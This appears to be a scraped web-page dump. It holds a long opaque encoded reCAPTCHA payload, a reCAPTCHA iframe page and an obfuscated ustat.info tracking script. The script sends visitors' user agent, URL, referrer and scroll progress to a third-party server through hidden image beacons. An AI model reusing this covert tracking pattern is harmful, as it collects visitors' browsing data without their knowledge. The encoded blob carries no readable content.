KkHA1ZDcKWBgDChMOHND8LwoRJwrLCusOFTBXCtDPDlcOCwrHCjMK+IjLCgE3DnFzCmcOgRmHDlxhZHD3Cngk/w7/DjsOQWxPDhTwLw53CjMKdw5zCjMK+f3N9eRU8F8KHwqFTZcOyOUJFw7s5w67CmjzDksO+w7cdWUxowp85w6h/w7bCjTTCvMOnw44SwpwDw4fChkNwOEbDmx/DqXpBZBNFDcO1wrtpY8O0wrTCscK7F8Oewo/CisOvGzUKGm3DpcOfw7I1SSTDvwEQOz0KOsONEC7Cr8KKw60CaCdccSXDuMK/KMKkHcKIwoLDtcOEAw7DtX/DgBcNw5fDjsKYX0zCpg4gT33DgQoRw7YoO8O4ByfDnTTDkMKwbEYZHUTClCwUw5hPa0QXwplEwoA/bEjCvMOlwpjCv00IRcKiOMK9d8OPVHkRC8KlMsKuw6MHwp/[base64]/DgEnDs8K5L8KWw4rCj8OOwqfCrXHCgHFMW3TCnQ8Aw6kQw7LChTLDj8K/w5XCvg0/M8KNw7rDhMKrHMObw7oZw5nDm8KWw6nDkMOawovCrcOLEjN4YmcNwqxKd8OSdMK1RSF0ZRVrw7TDmsOWwohdwrHDhzAOwpA1wqLCvjXDkgxhwq/Dug3CgcO/XS1GISfCscKuV8OYwqo9RcK6woXClwzCvcKYLMOCBjnDpBkmwpDCkmXCuWUzK8K6wr/DvQ/CnsOaJsKgdEpFR8Okw5U6DzPChz7CilFuOMOGDMOkwo7DuQPDucOeYhzDpTTCp0w5ZsKywqXCnh/CtAnCik3Ds2LDnHzDq0BOHibCicKmXsOEwr3DiMK9UiQDw7XCicOvwrVsTBIqb8KQw4JAcMOdw6psw6nCt8KgH3gewrTCuDoYw6nDmlwRwqA2woBRS1zCrMOpw5LCsMKXTivCigbCpMK9KsKvwoZ5XH/[base64]/ME7CkcKYw6IQw6l8wqZfJ8OESMKkw7rClsKSw7UWdArDtcOow4XDumDCkcKrwr3Cr8ONwoR/dsOCY8O3dcOXecOww7EZT8KPfitNwofDnDVpwppCw5fDu0HDrsO1B8KMRGfDlcKdw4DDtVEFwq9ibUM+w4AXAcOiHsO9woFNfigjwqYdNV3CuGNzMsOBQQttQ8KVw67DsTdLOcO5TcK6TcO8MA/DqVXDvMORwoLChMKWwoLDvMO4QcKewqAbRcO9w7AmwpvCliUWwpJjw7LDiirCsis0PMOVCsOXdApswoMkS8KFEMO+KQVqV3/Dkx/DhGTCpxLDscOMRMOYwrXDjhV4woEBbcKGAi/Ch8KTw4NGbwhnw55IwptbTMKlw5YdMHDCiiE4woUywqEyEDwvw4XDpcKRUl/[base64]/w5LDiwEvQ3/CjsKAwqbDg0IHwq/DocOOw552w7jDucK3w7zDsMK5bRhtwp7CtnLCpXUswr/[base64]/wqZwX0oBwr/Dt0IfGlrCvMKFFMKSYU7DpcOReMOzV8OlfFvDphjCpcO9Yk5yYMOQdcKuwrfDsD/CoEA1wo/DoMOfVcO+w5XCjnnDlsKXw6TDtsOCJ8O+wrHDpz9Lw64xG8Kuw4jCmn5nYzfDpB1Ww73CosKBecKvw7zDusKeCsKQw71qdMONX8K0IcKZP0AcwpFNwp9hwqZSwrTCnEhkwrRoT0HDmUpmwpjCh8O5Dz0UfVFaWQTDpsOVwp/Dni5Uw4c+LRRTWFBEwqsvd14uGWEKD03CoGtGw7vDhy7CvMK5w7XCm3shBnIlwoLDrGHCo8Opw4ppw6YTw7vDj8OXwoYhe1/Cn8KHwqgNwqJFwpzCqcKww4LDjENjVRgtw6oEKC1iZHXCuMKrwr1QE1oSfU19wovCuWbDkkjDiBjCpyfDisKXTispw5HDgiEHw7jCmcOkHSrCgcOrUMK1woJFb8Kew49vHDDDr0DDk1PDrGp9wrBiw6UAAsKcw78/w41EJEQFw7DDsx/Cn0Ahw5s6SmjCmMK5VAA/[base64]/[base64]/DhgjCucKEw47DhsOfFcKWwoDCvsOgwonCix9vwp8LTMORw61Sw7dZw4TDkMOsFw/CrWLCkyZ4wroTVcOtwrTDucO6V8Khw4/CnsKyw5tjNBvDqMKSwpXClsOTQX3DhE1ywq7DjgIlw5nCrkjCox13VEcsAcOXY18gXxHDpXjDocKlwp3CscKAVmrCnXbDozF4XXfCisKJw6xzw6lzwohmwrByZjLCiljDsMKDBMO9GsOrTiEmwoPChXEiw6vCkVnCgMOpTsOgXSfCj8OiwrDDnsKvw7kBw4nCrsKSwr/CtWtqwrZqF03Dg8KOwpXCkMK9bwUoHjoCwpsMTMKpwoNoD8OdwqrDr8OWwqDDpMK1w4BEw5rDo8Ovw4FkwrRQwojCvSUkbMKMQWRrwr/[base64]/AsOew4PCqVRECUfCsxvCghQQWMKQwqsPY2w6Mi/[base64]/[base64]/[base64]/[base64]/Cs2/CtwV1VMOVRMOCXMOxw684w68ZwqbCnMKdwqvChTnDjcOBwp0Ow4vDqEHDgXRtPRs+MGrCncKnwoYZXMO3woFWwq0BwpwiLMKiw6vChsK0XQhQfsOVwrZAwo/[base64]/Ci2Arw5rClMK+asOnwrBeLcOyY8K9wosXwqPCpcO5wrzDrzbDsynDlXDDgi/[base64]/DrsOnw7Uowp9Ew4kXw5hCIQN9BkpcwpHCrU0fBMOBw7rDu8K+WQXCtMKfeXR3wpJ9PMO/wqbDo8OGwr1vMWscwrRQaMOqFnHDu8OCwpY7w6nCiMOkNMKZFsKlQ8OKHMKTw5LCrMO5wrzDoC/CpsOvYcODwqIuD3HDvzDChMO8w7XCg8Kxw5zCjjrDg8OxwqcxFsK8fcOIUHgJw5BPw5ofP2syCMOwZjjDoG/Cs8O2VAfDlRHDkGguQ8OowqPCo8O1w5cJw4wuw4k0ccOyVcOca8KiwpI0IMKswp0dHx3Cg8KgUMKqw7bChsOgM8ORJD/DswNBwp9OCg/CrhAjeMKjwqHDp2XDpDBgcMOBWHzCohvCmMOucsOfwqbDhXMaI8OuNMKJwoAVwpXDnE/DuiMVw4bDl8KiVsOPMsOuw75kw61WVsOlATQOw58hEjTDhMK0w5l0F8OywrfDpx5qFMOHwovCocOLw4rDjHEmdsKSVMKdwqs7YhMvwoZAworDjsKMw69Ffw/DmSXDqcKIw5YowoJcwqPCtBZYGsKubRRpwpvDlFTDoMOTw6pCwr7CvcOBI0EBOcOpwqvDg8KaJsOww75jwp0Jw5p+NMOrw6nDnsORw5XCrMKwwqcuUsO0MGHCkClhwr4ew4ZEHcOECHtiWCDCrcKSRSZzAnxYwq5ew5/CphLDgUk/[base64]/DmFbDkMKswqLCvsKwwrJ0UsOjwp3CqxsYw6DDjsOVUgTCnBoXMCbCtHTDscOHw5NEPyXCjEDDkMOFw4oxwq/Ci3TDuyIZwrbCiSHCgsKQAFwhPWzCuz7DlcOawrrCsMKvS1jCtHvDrsK8VsO9wpzDhENEwpA+YsKRVihtV8OGw6wnwrPDrXJfLMKpLhBww6fDlMKkwqHDucO7w4TCk8Kmw591IsK0wowowqTClcKJGBwIw57DisOCw7vCpcK5dcOTw6UIdn1mw59Jwp11JkpUwrM/J8KnwqMJIjHDji1Fc1bCr8KGw4rDgMODwoZrNkLCsCnClDjDl8KCKnLCmCbCqcO5w51YwprCj8KvA8Khw7YmWSQnwoHDncKxUiBLGcKKccO1LW/[base64]/DhMOlwqjCpcOiaTPCs0DDocOMwrAPTj7Dl8ODw6zDmsOBJ8KTw5giS0jCr2VXURXDgMKdAh3DpF7Doi9ywoBZchLCp1ISw7rDulMiwrXCrcO8w5vChDfDo8KBw5YbwonDqMOnwpx5w6NkwqjDti7Cl8O/[base64]/CqQxswqE8IwjDvAHCqFnDlsOnSj4Zw5jDusOrw6fDncK7wpvCucOrBRrDuMKDw4DDrWcFwqLDl0nDkMO1WMKawrLClsKaSRrDmXjCjcKFJsKnwqTCuER4wqLCvcO6w5NmAcKOOkbCtMK0MXh1w4fCpC5lXcOGwrEHYMK4w5Zvwo8xw6YGwqwtdMKtwrjCmcKNw6/CgcKHNmHCs37Cl37DghNXwp3DpCIkZsOXw51GWMO5BDF7KgZgMsO+wqDDoMKww5rCn8KOWMOKSD0/[base64]/Cr3bCmnfCq2BgwoTCiEsow6ZQN0/CnlPDvsO7LMOFWRMOeMKUfsOqMkrDmDzCpMKLJE7Ds8OcwoTCkiIIRsKxQMOFw5UHesO/w6DCrDwRw47CocOOJmHDqTnCkcK2w6HDlSvDmU0td8KVbBzDiXTCsMOFwoYPRcKufD4zRMKlw6vCpC3DvsK5I8Obw7bDq8KswrspQBPDs0TDowInw6Afwp7DhMK6w63Cl8Kbw7rDhDZdbMKuUWEKdR3DjCEtwr7DtUzCjF/ChMO+w7VNw4cIKsKTesOfccKxw7d/HE7DkMKyw6l0SMOiBzvCtcKwwpfCoMOrVjPCtzsYMMO/[base64]/w7PCi1Q2W8OPIcOaAhgnEjjDm3Acwq7DmMOfw6LDn8K+w5zDnsOpwpkPworCsR8swoZ/JwRpGsKSw7HDhX/[base64]/DhnYyw7PDkSnClQRbwoHDmMKYTDHDglXDsMOjKXTCj3LCu8OsLMO3asKsw6vDisK1wrkVw63CiMO9dnXCtzXCj0XCm1ZBw7nDgFIXaFcUQ8OtYcK1w5fDnsKbBMOmwr8YMsOSwp3ChMKIw6/DssKtwp/CshHDnBTCkGdPOF7DuRLCh0rCjMOAL8KiX284N1/[base64]/CsgpuwrBZw7bCpMKnwqHCv0vDrjU8wp/[base64]/Y2jDvwjDjMKXw47Dh8KnKjlZd2UnMU/DmG/CogLDjgZ4wrvCjnvClhXCm8KUw7shwpxEE2VZGsOyw5DClDcCwpfDvzZQwpfDoGhDw4NVw5l9wrNdwo/CoMKdfcOvwpMCOnttw6/Cn1nCvcK0FipCwovCoBIEHcKZFDw+HBxcMMORwrrDqcKJc8KjwoDDghvDpTvCoDQlw5rCsD3DmyjDg8OUYn4EwrPCoTTDrD/CqsKKcjZzXsKTw7BLA0zDjsO/w5rDlMOJaMORwq9peAtiEAnCrjvDhMK4KMKgbm7CnFdVbsKlwoxww6VHwqHDo8OLwovCscOBIcOgf0rDocOmwo7DuF9BwpFrU8Otw5wMVcOjEg3DhA/CuHU0M8OhKmXCu8Khw6nCgw/DoHnCgMK/ZDJew4vCj3/CtmTCtGNTc8KBG8OyBX7CpMKkwrTDhsO5eTLCuzYvL8KWSMOSwoJewq/CuMOiOMKVw5LCvxXCph/CnmcuUMKAX3Auw43Cl19AU8OLw6XCkCPCq38ww6ltwrNjBk7Cr2vCvXfDvy/Du3PDiSPChMKrwogPw4Zxw5bCpE9vwo98woPCmVHCucOEw7vDuMOzZsOZwrNBVh9+wpTCp8OYw5tqw6TCscKRPRPDoArDtnnCiMOjYsOyw4l2wqpdwr9yw4Ugw4QUw6DDj8Ktc8OjwrbDgsK7QcKFSMK5bcK5BcOhwpLClnMLw4MVwpw/w53Dg3vDuxzClArDmkvDlwDCnhcBfUEXwpHCognDhsKbMT4ADAHDt8KAbCzDqyfDsE3Cp8ORw6DDrcKWCEPDqgs4wosUw6JpwoI9wqNvYcKgDANcB1LDoMKGw4h5w78oJ8KUwqwcw4nCsX7Cv8KqKsKxw7/CssKkG8O+wpTCpsOaY8OVa8OUw7fDncOBwrgZw5kRwqbDt3I0wrHCkAvDqcOywqdYw5PCo8ODXmvDpsONFxDCg1fCosKRGg/CrcOuw5nDnkYxwqpfw5pCFMKNKk4RQjMdw7tfwprDrkEDQcOPHsKxacO3wqHCmMOSAULCqMOUcMO+P8KXwrEdw4dPwrPCvMOFw5QMwqLDrsKMw7glwpjCtBTCsD0ew4YWwpdXwrfDim5pHcKmw4rDl8OyTngjRsKBw5chw5vCi1kGwr7DvMKxwr/[base64]/Dvx8eNn4Nw5wfw4rDrsOxw6ENw5hCQsOkdGM6LA1aWC7CnsKHw4E7w50Tw6XDnsO2FsKAK8KRDm3CvkzDs8OpTzw/CUR6w6kJGG7DicOTXsKywqzCuEvCk8KBwp/DqsKNwpXCqHrCicK3S13DhsKZwpfDpcK+w7XDgsOyOQ/CmCrDi8OJw4PCmsOUQsOPwoTDu103JDYwY8OCNWVtFcOROcO5FUVxwofCnMO8dcKtcnkww5jDsGoLwo0wL8KewqDCnV4Bw6ImDsKAwqrCncKZwo/Ch8KrVcObWCIUUi/DnsOMwrlJw45cE0Yxwr/Ct3bDnMKgwozCt8Oyw77Cr8Owwrs2SMKffAnCm2DDusO/w5tCMcO/fm7DrgLCmcOZw57DtMKSRjrCicKBSynCi1gyd8OtwoXDssKJw6IuOhN7aGvCisKYw6gedsOjA3XDisK7aV7CgcO3w7hqZsOdH8KKX8KsO8K3woR6wpfDviI5wr5Nw5/DnRBIwoDCjWRZwo7DtHtmIsOKwq9cw5HDi0vDmGcwwrjClcOPw7TCh8OGw5REHlVaAEbCsDR4VsKnTX/[base64]/TMOHHMOQw5pPw5cGXF7CkcK0wrnCpnMkQVnDrcOgT8KHwqd3w6XCvhNfEsOeFMKPTnXDm2QmGmPDqn/DocO+woU8asKvUsKow4F8PMK7IcO/[base64]/CkMOgw5NAF1/Cum/Dt8KfN8KSwqnDnk5iIcKkwp/[base64]/VlfChcO+WcO0wrYvCMKVwqTCn8OCw6DDgTHDnVQaZmE2EUx8w77DqSFtbiDCgyxiwqTCmsONw6hJGcK8wpHDrHtyGMK2J27ClGPCqBoQwobCm8KiAClHw4DDkQ7Cv8OVJcOLw5sTwqIaw5geYcO8HMKiw5/CqMKTFHBaw5bDhMK5w50TcsOBw4DCkgDDm8OHw6UKw7/Dm8KTwq7Dp8KDw43Dn8Ktw4pWw5PDt8Ocb3pgbsK2wqHDk8Orw5QFGiAzwrpjc03CpHLDlcOWw4vCjsKMVcKgSjvDlG1wwpMrw7cAwo7CvjvDtMOROC3Dg1LDh8OnwpLDgRbDlhvCgMOdwol/GwLCnHw0wopkw7Bfw5pZIsOqDwZ3w5rCgsKXw7rCkizClljCk2fCjVPCsBp6UsKVKHF3CsKOworDniscw43CqhfDqsKOdcKwDEHDm8KYw5/[base64]/DrFDDtsOHwqnDjcK5PR1sw6LDrMKYwp/[base64]/CrsObFsKED8OWw7h2wrnDosK9w6fDglEZIcO2wpxiwp3DrUAmw6HCjDnCqMKnw58lwq/DogrDsD1yw5hzE8KIw4PCl0HDsMK4wqjCpsO/w6pOV8OmwrliE8KBSsO0U8KwwrzCqHFCw6cLQ2svVFYbZC3DhsKsLx7DpMOFZMOsw57CjhLDjsOpYxAmWcObQCMOXsOGKWjDrQAGNcKxw7jCncKOH07Dh3TDuMOhwqDCjcO3ccKxwpbCrwDCpsKuw5pmwoQaDD/Dhy01wot+wotsC2xWwqDCtMKFFsOsVHnDmFwtwpjCscOgw53DpWZjw6bDlcKfcsKRdhlRZjHDmVU0PcKGwofDt3IyFX4jQAfCsBfDvRYgw7cUC23CjSTDi2lHNsOIw7/Cm2zDo8OBQ39hw6VnIExFw6HDncK6w6EmwpYEw45awrzDnRYSUHLDl1Y9QcOLAMO5wp3CviLDmRbCvj5lcsOxwr56BATDicORwoDDn3XCjMKPw6nDiRhoATrDgUbDnMKwwqRCw4/CrC9KwrzDuBUCw4fDnW8zPcKAXcK6IMKAwqJLw5zDlsOqH2LDogbDlS3CsULDrELDmzrCqAfCqcO0GcKNNsOGHcK6X1TCu3BFwpbCtm0uNGEYKg7Dq0PCrlvCgcKnRGZOwpRtw7B/w5TDocKfVEsWw6jCrcOhw6HDkcOKwo3CjsKkc3jCtQc8MMOJwpvDtk8lwqB/WDbCsz9owqXCmsKuTUrCvsKveMKDwofDiUsGOMOnwr7CvTF9NMOXw6gyw6BOw6PDtxnDsxUFOMOzw4N9w48Ww6gSYMONdRjDucK7w5Y3esKoIMKudFzCscK4dxxgw4IUw5TCtMK+fzfCtcOreMOqesKJXMOqcsKRC8OYwp/CtVdDw4VaX8OeDsKTw5kOw7t2dMOcbsKAc8KsC8KMw4x6Oi/CrgbDk8O7wpTCt8OwTcKRwqbDs8KJw4YkdMOkfcK6wrA/wrp1w4QCwqllwpTDpsOcw7fDqGhiasKgI8Kpw6NNwo/CqMKlwo02Wj9/w5vDplprOgTCnWMHEcKDw70wwpDCmjFIwq/DpHTDrsOTwpDDqsOtw7jClsKOwqdaaMK0JyXCiMOMJsK2Y8KxwqMHw5fCgncuwrLCkFRxw4LDuXhAYkrDuBXCq8KpwoDDmsOwwp9iMytMw4HCqMKgQsK3w5Rdwp7ClsOgwqDDkMKuOMOkwr/[base64]/blPDhgrDp0wHb0jDnirDjcK9wrzCu8OWwr4KbcOfRMOtw7HCjj/Cs1fDmQvCm0XCuVvCqcKswqBTwoRsw7oubyfCjcOnwprDucK7wrrCsXLDhcK/[base64]/CtcOPw7jDucO+wr8hZ8K+w4QYc8OZwqDDs8KKwoVjWsK+wq5SwrDCtSvCrMOBwr9QOMKDW3tDwpnDnMO9McKhTgRYfMODwo91QcKWJ8K7wrZadA8secKmFMKtwoEgEMKoU8K0w6hsw7/CgxLDusOJwo/CrWbDhcKyFHnCocOhC8KUPcKkw7bCniQvd8KrwpTChsKkGcK3w7wTw5nCr0t/w4Y3MsKnwqDDjMKvW8OjADnClHEQKiVga3rCtgLCmcOueg85w6TDnFx9w6HDqcKuwq/Dp8O4XXbDuxrDgy/[base64]/[base64]/CtsKYFsOvw45hO0DCgSRremXDhG5ow5Ytw53DvjU/w6Q1ecK6D3tpQ8Oaw4sPwqtJVAlFI8Oww5UQVcKyY8KWU8OROxDDvMOIwrJ8w5TDr8KCw4rDpcKFFzvDt8KUOcOlE8KPGnbDlSDDs8OSw5LCs8Oww4NxwqHDusOEw6TCv8OvV1loDMKswrhLw5LCpF16fn/Dik0OF8Odw6bDtMO+w7BqQ8OaFsOabMOcw4zDsAZCAcOcw5TDlHfDscOKXQg0w77DtkstQMOkbEHDrMKfw40Ww5UWw4XDhxtUwrTDvsOww7HDjWtiwrLDlcORGkVFwonCosKSU8Kawo4Jdk5hw7oVwr7DlCkXwonCgQ56dCXCqgzChj/DmMKUCMOqwrsLdj/CgCzDsgDCjRzDpkJkwpdvwqEPw7XCkDrCkB/CmsO5JVbCv2zDkcKcecKCF1tVDj7DvFMxw4/CmMKZw77CncOOwqDCtiDChnHCkVLDg2XCkcKGWsKMw48Kwrtmdz5+wq/CiD14w6g1DGFvw41JI8KpCC3Ch1ATwrpxaMOidMKowqtCw5LDrcOIJcOvP8OtXkkaw6/ClcOeA2UbAMOaw7dsw7jDnC/DsFzDrMKSwpcYQxcWO3M5wpUFw6Umw65Rw7tTMHoCFELCvChlwq9ywo93w57ClcOCw6vDoDPCiMK/ERnDuzbDncKLwoNnwo0LcAPCmcKdOAN7C2h8DBjDq0d1wrnClMO5YcOpasK5Qz0Kw4QmwonDvMOTwrNBF8OPwpRvTcODw4g6w5clCAoUw6bCpcO9wrXCn8KAcMO2w5cSwqvDr8O+wq94woUawqzDmHxH\x22],null,[\x22conf\x22,null,\x226LeYpRIpAAAAANOP4uIMhIHZuOQJEbx6ta-6x0tD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,888],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://olekach.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226sQtl6+iF/39Rye8tS1d68hdrqWw04vkMlvr09AwNvI\\u003d\x22,1,0,null,1,1769893974620,0,0,[83,67,224,230,27],null,[101],\x22RC-e3_UWPzVeR1DLg\x22,null,null,null,null,null,\x220dAFcWeA7-JpvPYuOF-7Bbtu9apMw7ROYgrUPp8E7rW-wQuUHnX52KFIMS9ChaQ1xshqdHtQ1KuPQ3JVEXfnPIZ_PTqBJ85QhWFg\x22,1769976774607]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XNcMIEmW5gNSIacIzjRMGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769890376619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/376422229.racbxh2jurja6XbyXcbspzzzpbaaj2
body_size: 7000
content:
if(top.window.X0c4d880daec1c39695d73ad9428fadec==undefined) {top.window.X0c4d880daec1c39695d73ad9428fadec=1;X376422229={a:function(){I376422229="racbxh2jurja6XbyXcbspzzzpbaaj2";coo_n="us"+("t"+"at_")+I376422229+"=";coo_s=document.cookie.split(";");coo_uu_376422229=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_376422229=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I376422229+'_'+coo_uu_376422229+'?sess=92415888780403&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X376422229.w_act=1;X376422229.w_act_single=0;});this.aE(top.window,"blur",function(){X376422229.w_act_single=1;X376422229.lifelimit=(new Date().getTime())+3*60*1000;X376422229.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X376422229.aE(d,"mousemove",X376422229.rIT);X376422229.aE(d,"click",X376422229.rIT);X376422229.aE(w,"scroll",X376422229.rIT);X376422229.aE(d,"keyup",X376422229.rIT);X376422229.aE(d,"touchstart",X376422229.rIT);X376422229.aE(d,"touchmove",X376422229.rIT);X376422229.rIT();});this.ping=function(){if(X376422229.stopped!=0) return false;t=(new Date().getTime());if(X376422229.w_act==1 || X376422229.w_act_single==1) {X376422229.im('/livestat/racbxh2jurja6XbyXcbspzzzpbaaj2/92415888780403?p='+X376422229.pos_progress+'&t='+t+X376422229.e_info);if(X376422229.e_info!="") X376422229.e_info="";if(X376422229.w_act_single==1) {X376422229.w_act=0;X376422229.w_act_single=0;}} else {if(t>X376422229.lifelimit) X376422229.imX();}if(t>X376422229.t_dur) X376422229.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X376422229.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X376422229;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X376422229.scrl);X.rE(top.window,"resize",X376422229.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["S2llZHklMjBzdG9zdWplJTIwc2klQzQlOTk=","WmF6d3ljemFqJTIwa3VyYWNqJUM0JTk5JTIwdCVDNCU5OQ==","emFsZWNhJTIwc2klQzQlOTklMjBvc29ib20="];this.string_end = ["Njk3JTIwNjg0JTIwNTY3","cG9kJTIwbnVtZXJlbSUyMHRlbGVmb251","c3Ryb24lQzQlOTklMjBpbnRlcm5ldG93JUM0JTg1JTIwJTVDLQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X376422229.rsz();X376422229.scrl();},4500);this.aE(top.window,"resize",function(){if(X376422229.timer_resize!=false) clearTimeout(X376422229.timer_resize);X376422229.timer_resize=setTimeout(X376422229.rsz, 200);});this.aE(top.window,"scroll",function(){if(X376422229.timer_scroll!=false) clearTimeout(X376422229.timer_scroll);X376422229.timer_scroll=setTimeout(X376422229.scrl, 200);});}}setTimeout(X376422229.ping, 250);this.intv=setInterval(X376422229.ping, 5000);},rIT:function(){if(X376422229.intv==false) return false;clearTimeout(X376422229.idleTimer);X376422229.idleTimer=setTimeout(function(){ X376422229.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im376422229=document.createElement("img");im376422229.style.cssText='position:absolute !important; visibility:hidden !important;';im376422229.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im376422229.onload = function(){ if(im376422229.parentNode!=undefined) im376422229.parentNode.removeChild(im376422229); };im376422229.onerror = function(){ if(im376422229.parentNode!=undefined) im376422229.parentNode.removeChild(im376422229); X376422229.imX(); };document.body.appendChild(im376422229);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X376422229.a();}